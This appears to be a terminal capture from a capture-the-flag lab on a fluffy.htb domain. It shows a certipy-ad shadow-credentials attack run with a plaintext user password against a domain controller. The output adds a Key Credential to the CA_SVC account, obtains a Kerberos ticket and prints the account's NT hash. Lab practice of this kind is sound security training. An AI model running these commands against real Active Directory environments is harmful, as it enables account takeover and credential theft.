 ┌──(root㉿kali)-[/home/mercury]
└─# certipy-ad shadow auto -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -account 'CA_SVC' -dc-ip '10.10.11.69'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '688fa8f6-e71a-1cba-90fe-c20511f73e46'
[*] Adding Key Credential with device ID '688fa8f6-e71a-1cba-90fe-c20511f73e46' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '688fa8f6-e71a-1cba-90fe-c20511f73e46' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8